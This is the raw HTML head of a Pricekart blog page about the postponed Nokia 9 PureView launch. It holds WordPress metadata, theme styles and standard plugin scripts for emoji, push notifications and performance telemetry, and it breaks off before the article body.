

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed
body_size: 14813
content:
 <!DOCTYPE html> <!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]--> <!--[if gt IE 9]><!--> <html lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]--> <head> <meta charset="UTF-8"/> <title>Nokia 9 PureView Launch Postponed Due to Camera Issues</title> <meta name="viewport" content="width=device-width, initial-scale=1"/> <link rel="pingback" href="https://www.pricekart.com/blog/xmlrpc.php"/> <link rel="shortcut icon" href="https://www.pricekart.com/blog/wp-content/uploads/2017/09/favicon.png"/> <link rel="apple-touch-icon-precomposed" href="https://www.pricekart.com/blog/wp-content/uploads/2017/09/favicon.png"/> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <meta name="description" content="The world&#039;s first five camera smartphone called Nokia 9 PureView was expected to launch in 2018. Now, the launch has been delayed because of camera issues."/> <link rel="canonical" href="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed"/> <meta name="twitter:label1" content="Written by"/> <meta name="twitter:data1" content="Laveena"/> <meta name="twitter:label2" content="Est. reading time"/> <meta name="twitter:data2" content="2 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pricekart.com/blog/#website","url":"https://www.pricekart.com/blog/","name":"Pricekart.com","description":"Buying Decisions Simplified","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pricekart.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed#primaryimage","url":"https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg","contentUrl":"https://blog.pricekart.com/2018/12/01-Nokia-9-PureView-Launch-Postponed-Due-to-Camera-Issues.jpg","width":702,"height":483,"caption":"Nokia 9 PureView Launch Postponed Due to Camera Issues"},{"@type":"WebPage","@id":"https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed#webpage","url":"https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed","name":"Nokia 9 PureView Launch Postponed Due to Camera Issues","isPartOf":{"@id":"https://www.pricekart.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed#primaryimage"},"datePublished":"2018-12-10T06:02:04+00:00","dateModified":"2018-12-14T07:06:23+00:00","author":{"@id":"https://www.pricekart.com/blog/#/schema/person/ec4bc20b5da3ad6cddba89aca7ff3150"},"description":"The world's first five camera smartphone called Nokia 9 PureView was expected to launch in 2018. Now, the launch has been delayed because of camera issues.","breadcrumb":{"@id":"https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed"]}]},{"@type":"BreadcrumbList","@id":"https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pricekart.com/blog/"},{"@type":"ListItem","position":2,"name":"Nokia 9 PureView Launch Postponed Due to Camera Issues"}]},{"@type":"Person","@id":"https://www.pricekart.com/blog/#/schema/person/ec4bc20b5da3ad6cddba89aca7ff3150","name":"Laveena","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.pricekart.com/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/75e76e02a20473187ed93a2ef54c468f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/75e76e02a20473187ed93a2ef54c468f?s=96&d=mm&r=g","caption":"Laveena"},"description":"Laveena S is a content writer at Pricekart. She enjoys writing about the latest technology trends. Apart from that, she is passionate about reading, exploring interesting places and meeting new people.","sameAs":["https://www.pricekart.com"],"url":"https://www.pricekart.com/blog/author/techpurple"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <link rel='dns-prefetch' href='//s.w.org'/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Feed" href="https://www.pricekart.com/blog/feed"/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Comments Feed" href="https://www.pricekart.com/blog/comments/feed"/> <link rel="alternate" type="application/rss+xml" title="Pricekart.com &raquo; Nokia 9 PureView Launch Postponed Due to Camera Issues Comments Feed" href="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed/feed"/> <script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pricekart.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script> <style type="text/css"> img.wp-smiley, img.emoji { display: inline !important; border: none !important; box-shadow: none !important; height: 1em !important; width: 1em !important; margin: 0 0.07em !important; vertical-align: -0.1em !important; background: none !important; padding: 0 !important; } </style> <style type="text/css"> .wp-pagenavi{float:left !important; } </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} </style> <link rel='stylesheet' id='contact-form-7-css' href='https://www.pricekart.com/blog/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='dashicons-css' href='https://www.pricekart.com/blog/wp-includes/css/dashicons.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.pricekart.com/blog/wp-content/plugins/post-views-counter/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='scroll-top-css-css' href='https://www.pricekart.com/blog/wp-content/plugins/scroll-top/assets/css/scroll-top.css' type='text/css' media='all'/> <link crossorigin="anonymous" rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400Italic,600,700|Roboto+Slab|Merriweather:300italic&#038;subset' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-core-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com-child/style.css' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-responsive-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/css/responsive.css' type='text/css' media='all'/> <link rel='stylesheet' id='smartmag-font-awesome-css' href='https://www.pricekart.com/blog/wp-content/themes/pricekart.com/css/fontawesome/css/font-awesome.min.css' type='text/css' media='all'/> <style id='smartmag-font-awesome-inline-css' type='text/css'> @import url('https://fonts.googleapis.com/css?family=Roboto%3Aregular|Roboto%3A400|Roboto%3A600|Roboto%3A700|Roboto%3A500&subset='); .navigation .menu { font-family: "Roboto", Arial, sans-serif; font-weight: normal; } ::selection { background: #0F50C2; } ::-moz-selection { background: #0F50C2; } .top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0F50C2; } .trending-ticker .heading, .breadcrumbs .location, .gallery-title, .related-posts .section-head, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page .text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name, .main-stars span:before, .main-stars, .recentcomments .url, .nav-light .menu > li:hover > a, .nav-light .menu > .current-menu-item > a, .nav-light .menu > .current-menu-parent > a, .nav-light-search .active .search-icon, .nav-light-search .search-icon:hover, .nav-light .menu li li:hover > a, .nav-light .menu li li.current-menu-item > a, .nav-light .mega-menu .sub-nav li:hover > a, .nav-light .menu .sub-nav li.current-menu-item > a { color: #0F50C2; } .navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a, .navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a, .nav-search .search-icon:hover, .nav-search .active .search-icon, .comment-content .reply, .sc-tabs .active a { border-bottom-color: #0F50C2; } .main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, .main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar, .review-box .overall, .post .read-more a, .button, .post-pagination > span { background: #0F50C2; } .post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, .highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, .modal-header .modal-title, .entry-title, .page-title { border-left-color: #0F50C2; } @media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0F50C2; } } .post-content a { color: #0F50C2; } .main-head { background-color: #0F50C2; background-image: none;; } body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family: "Roboto", Arial, sans-serif; } .post-content { font-family: "Roboto", Arial, sans-serif; font-weight: normal;font-size: 15px; } .highlights .excerpt, .listing-alt .content .excerpt { font-family: "Roboto", Arial, sans-serif; font-weight: normal;font-size: 14px; } .post-header h1, .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 { font-family: "Roboto", Arial, sans-serif; font-weight: 500; } .post-content h1 { font-size: 30px;; } .post-content h2 { font-size: 20px;; } .navigation { background-color: #1e2935;; } @media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, .navigation .menu > .current-menu-parent > a { background-color: #1e2935;; } } .navigation.sticky { background: rgb(30,41,53); background: rgba(30,41,53, 0.9);; } .navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item, .navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #000;; } @media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, .navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover, .navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #000;; } } .posts-list.blog-deals img{height:110px;width:auto;} .posts-list.blog-deals .content{min-height: 110px;} .main .sidebar .widgettitle{margin-bottom: 15px;} .posts-list li{padding: 10px 0 0 0;} h3.pkcricket{text-align: center;font-size: 22px;} h3.pkcricket span{color: #699B28;} h2.pk-play{text-align: center;font-size: 40px;font-weight:900;color:#e34e50;} p.ipl-cb{margin-bottom:8px;} </style> <link rel='stylesheet' id='bsfrt_frontend-css' href='https://www.pricekart.com/blog/wp-content/plugins/read-meter/assets/min-css/bsfrt-frontend-css.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-pagenavi-style-css' href='https://www.pricekart.com/blog/wp-content/plugins/wp-pagenavi-style/css/css3_black.css' type='text/css' media='all'/> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://www.pricekart.com/blog/wp-content/plugins/wp-retina-2x/app/picturefill.min.js' id='wr2x-picturefill-js-js'></script> <link rel="https://api.w.org/" href="https://www.pricekart.com/blog/wp-json/"/><link rel="alternate" type="application/json" href="https://www.pricekart.com/blog/wp-json/wp/v2/posts/25658"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pricekart.com/blog/xmlrpc.php?rsd"/> <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pricekart.com/blog/wp-includes/wlwmanifest.xml"/> <meta name="generator" content="WordPress 5.9.12"/> <link rel='shortlink' href='https://www.pricekart.com/blog/?p=25658'/> <link rel="alternate" type="application/json+oembed" href="https://www.pricekart.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed"/> <link rel="alternate" type="text/xml+oembed" href="https://www.pricekart.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pricekart.com%2Fblog%2Fnokia-9-pureview-launch-postponed&#038;format=xml"/> <meta property="fb:app_id" content="1985214248365106"/><meta property="fb:admins" content="1359515611"/> <meta property="fb:pages" content="157182484767624"/> <meta property="ia:markup_url" content="https://www.pricekart.com/blog/nokia-9-pureview-launch-postponed?ia_markup=1"/> <style type="text/css"> .wp-pagenavi { font-size:12px !important; } </style> <style id="scrolltop-custom-style"> #scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#000000;;} #scrollUp:hover{opacity:1;} .top-icon{stroke:#ffffff;} </style> <meta name="onesignal" content="wordpress-plugin"/> <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.pricekart.com/blog");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'bcebf372-4513-4c00-8911-8ed45ac73ff2';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.pricekart.com/blog/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4058b815-86ea-44b3-9131-733c406f5a63";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script> <script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/kmunfQhzaeQsVrePLVbOlYIEglTttNiM",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"kmunfQhzaeQsVrePLVbOlYIEglTttNiM",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script> <style> #wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; } #wp-admin-bar-pvc-post-views .pvc-line-graph { display: inline-block; width: 1px; margin-right: 1px; background-color: #ccc; vertical-align: baseline; } #wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; } #wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% } #wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% } #wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% } #wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% } #wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% } #wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% } #wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% } #wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% } #wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% } #wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% } #wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% } #wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% } #wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% } #wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% } #wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% } #wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% } #wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% } #wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% } #wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% } #wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% } #wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% } </style> <style type="text/css"> .admin-bar .progress-container-top { background: #9fc5f4; height: 2px; } .progress-container-top { background: #9fc5f4; height: 2px; } .progress-container-bottom { background: #9fc5f4; height: 2px; } .progress-bar { background-color: #1e73be; background-image: linear-gradient(to bottom right, #1e73be, #0741c6); height: 2px; width: 0%; } </style> <link rel="amphtml" 